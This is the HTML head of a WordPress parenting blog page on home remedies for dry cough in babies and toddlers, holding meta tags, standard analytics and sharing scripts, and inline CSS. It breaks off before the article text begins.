

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://budingstar.com/blog/home-remedies-for-dry-cough-in-babies-and-toddlers/
body_size: 23968
content:
<!DOCTYPE html><html lang="en-US" prefix="og: http://ogp.me/ns#"><head><meta charset="UTF-8" /><meta name="google-site-verification" content="w8_T16hQE-Gu9F7ZvJl8sd7x79vnb_CEr-PVUIfJzoc" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="pingback" href="https://budingstar.com/xmlrpc.php" /> <script type="text/javascript">document.documentElement.className = 'js';</script> <title>Dry Cough in Babies - Reasons and Treatments</title><link rel="stylesheet" href="https://budingstar.com/wp-content/cache/min/1/0f0a3f72af68e06851757cabeeda657a.css" data-minify="1" /><meta name='robots' content='max-image-preview:large' /><meta name="description" content="Is your kid suffering from a cough frequently? This may be due to climatic conditions; Try out effective home remedies to cure them naturally."/><meta name="robots" content="noodp"/><link rel="canonical" href="https://budingstar.com/blog/home-remedies-for-dry-cough-in-babies-and-toddlers/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Dry Cough in Babies - Reasons and Treatments" /><meta property="og:description" content="Is your kid suffering from a cough frequently? This may be due to climatic conditions; Try out effective home remedies to cure them naturally." /><meta property="og:url" content="https://budingstar.com/blog/home-remedies-for-dry-cough-in-babies-and-toddlers/" /><meta property="og:site_name" content="Budding Star: Positive Parenting" /><meta property="article:publisher" content="https://www.facebook.com/budingstar/" /><meta property="article:author" content="https://www.facebook.com/satarupa.mishra.5" /><meta property="article:section" content="Home Remedies" /><meta property="article:published_time" content="2021-03-01T10:32:18+00:00" /><meta property="article:modified_time" content="2023-07-13T12:56:12+00:00" /><meta property="og:updated_time" content="2023-07-13T12:56:12+00:00" /><meta property="og:image" content="https://budingstar.com/wp-content/uploads/2017/12/Ice-Cream-Party-1-1-min-1.jpg" /><meta property="og:image:width" content="850" /><meta property="og:image:height" content="540" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:description" content="Is your kid suffering from a cough frequently? This may be due to climatic conditions; Try out effective home remedies to cure them naturally." /><meta name="twitter:title" content="Dry Cough in Babies - Reasons and Treatments" /><meta name="twitter:image" content="https://budingstar.com/wp-content/uploads/2017/12/Ice-Cream-Party-1-1-min-1.jpg" /><meta property="DC.date.issued" content="2021-03-01T10:32:18+00:00" /><link rel='dns-prefetch' href='//static.addtoany.com' /><link rel="alternate" type="application/rss+xml" title="Budding Star: Positive Parenting &raquo; Feed" href="https://budingstar.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Budding Star: Positive Parenting &raquo; Comments Feed" href="https://budingstar.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Budding Star: Positive Parenting &raquo; Home Remedies For Dry Cough In Babies And Toddlers Comments Feed" href="https://budingstar.com/blog/home-remedies-for-dry-cough-in-babies-and-toddlers/feed/" />  <script data-no-minify="1" src="https://budingstar.com/wp-content/cache/busting/1/gtm-905f778a3cefda12d686d293c8b830c4.js"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.1.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/budingstar.com\/blog\/home-remedies-for-dry-cough-in-babies-and-toddlers\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-0QRL9X2YB7',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-0QRL9X2YB7', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <meta content="Divi Child v.1.0.0" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style> <script type="text/javascript" src="https://budingstar.com/wp-content/cache/busting/1/wp-includes/js/jquery/jquery.min-3.7.1.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://budingstar.com/wp-content/cache/busting/1/wp-includes/js/jquery/jquery-migrate.min-3.4.1.js" id="jquery-migrate-js" defer></script> <script type="text/javascript" src="https://budingstar.com/wp-content/cache/busting/1/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min-9.1.1.js" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */ var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/budingstar.com","hash_tracking":"false","v4_id":"G-0QRL9X2YB7"}; /* ]]> */</script> <script type="text/javascript" id="addtoany-core-js-before">/* <![CDATA[ */ window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={}; /* ]]> */</script> <script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> <script type="text/javascript" defer src="https://budingstar.com/wp-content/cache/busting/1/wp-content/plugins/add-to-any/addtoany.min-1.1.js" id="addtoany-jquery-js"></script> <link rel="https://api.w.org/" href="https://budingstar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://budingstar.com/wp-json/wp/v2/posts/3896" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://budingstar.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><link rel='shortlink' href='https://budingstar.com/?p=3896' /><meta name="bm-site-verification" content="a60fc798f35e1b8a17f2f3b546be985ba5ccc5c2"><meta name="publisuites-verify-code" content="aHR0cHM6Ly9idWRpbmdzdGFyLmNvbQ==" /><script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Home Remedies For Dry Cough In Babies And Toddlers",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "bestRating": "5",
        "ratingCount": "3"
    }
}</script><style type="text/css">.a-tabs .wpautbox-socials-custom a .wpautbox-icon{color:#fff}.a-tabs .wpautbox-socials-custom a:hover .wpautbox-icon{color:#fff}.a-tabs .wpautbox-socials-custom a .wpautbox-icon{background:#333}.a-tabs .wpautbox-socials-custom a:hover .wpautbox-icon{background:#222}</style><meta property="article:author" content="https://www.facebook.com/satarupa.mishra.5" /><style type="text/css">.um_request_name{display:none!important}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta name="redi-version" content="1.2.4" /><style type="text/css" id="custom-background-css">body.custom-background{background-color:#fff}</style><link rel="icon" href="https://budingstar.com/wp-content/uploads/2019/09/cropped-bs-LOGO-32x32.png" sizes="32x32" /><link rel="icon" href="https://budingstar.com/wp-content/uploads/2019/09/cropped-bs-LOGO-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://budingstar.com/wp-content/uploads/2019/09/cropped-bs-LOGO-180x180.png" /><meta name="msapplication-TileImage" content="https://budingstar.com/wp-content/uploads/2019/09/cropped-bs-LOGO-270x270.png" /><style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:17px}.et_pb_slide_content,.et_pb_best_value{font-size:19px}body{color:#333}h1,h2,h3,h4,h5,h6{color:#333}.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#23b04b!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.posted_in a{color:#23b04b}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce-page button.button.alt,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#23b04b}.footer-widget h4{color:#23b04b}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#23b04b}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#23b04b}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1170px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1330px}a{color:#23b04b}#top-header,#et-secondary-nav li ul{background-color:#eef7e7}#et-secondary-nav li ul{background-color:#50b848}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#333}.et_search_form_container input::-moz-placeholder{color:#333}.et_search_form_container input::-webkit-input-placeholder{color:#333}.et_search_form_container input:-ms-input-placeholder{color:#333}#main-header .nav li ul a{color:#fff}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:14px}#top-menu li a{font-size:16px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:16px!important}#main-footer{background-color:#fff}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#333}.footer-widget{color:#333}#main-footer .footer-widget h4{color:#333}.footer-widget li:before{border-color:#23b04b}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:16px}#footer-widgets .footer-widget li:before{top:10.6px}.bottom-nav,.bottom-nav a,.bottom-nav li.current-menu-item a{color:#fff}#et-footer-nav .bottom-nav li.current-menu-item a{color:#50b848}#footer-bottom{background-color:rgba(255,255,255,.32)}#footer-bottom .et-social-icon a{font-size:18px}#footer-bottom .et-social-icon a{color:#333}.et_slide_in_menu_container,.et_slide_in_menu_container .et-search-field{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-moz-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-webkit-input-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field:-ms-input-placeholder{letter-spacing:px}@media only screen and (min-width:981px){.et_pb_section{padding:2% 0}.et_pb_fullwidth_section{padding:0}.et_pb_row{padding:1% 0}.footer-widget h4{font-size:20px}#logo{max-height:62%}.et_pb_svg_logo #logo{height:62%}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:26px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:26px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:52px}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap{width:52px;margin:-52px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:52px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:52px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:17px 0 17px 0!important}.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#eef7e7}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#333333!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#333333!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#333333!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#333333!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a{color:#50b848!important}}@media only screen and (min-width:1462px){.et_pb_row{padding:14px 0}.et_pb_section{padding:29px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:43px}.et_pb_fullwidth_section{padding:0}}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript><style id="wpforms-css-vars-root">:root{--wpforms-field-border-radius:3px;--wpforms-field-border-style:solid;--wpforms-field-border-size:1px;--wpforms-field-background-color:#fff;--wpforms-field-border-color:rgba(0,0,0,.25);--wpforms-field-border-color-spare:rgba(0,0,0,.25);--wpforms-field-text-color:rgba(0,0,0,.7);--wpforms-field-menu-color:#fff;--wpforms-label-color:rgba(0,0,0,.85);--wpforms-label-sublabel-color:rgba(0,0,0,.55);--wpforms-label-error-color:#d63637;--wpforms-button-border-radius:3px;--wpforms-button-border-style:none;--wpforms-button-border-size:1px;--wpforms-button-background-color:#066aab;--wpforms-button-border-color:#066aab;--wpforms-button-text-color:#fff;--wpforms-page-break-color:#066aab;--wpforms-background-image:none;--wpforms-background-position:center 